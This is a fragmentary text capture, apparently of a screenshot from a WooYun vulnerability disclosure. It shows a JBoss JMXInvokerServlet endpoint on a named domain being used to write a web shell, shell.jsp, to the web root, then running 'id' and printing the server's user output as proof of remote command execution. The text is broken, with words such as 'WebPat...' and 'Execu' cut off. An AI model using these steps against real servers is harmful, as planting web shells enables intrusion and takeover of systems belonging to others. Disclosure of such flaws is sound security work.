 Url: http://mp.allinpay.com/invoker/JMXInvokerServlet
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: id
Execu
uid=506(apmp_admin) gid=503(webgrp) groups=503(webgrp)
www.wooyun.org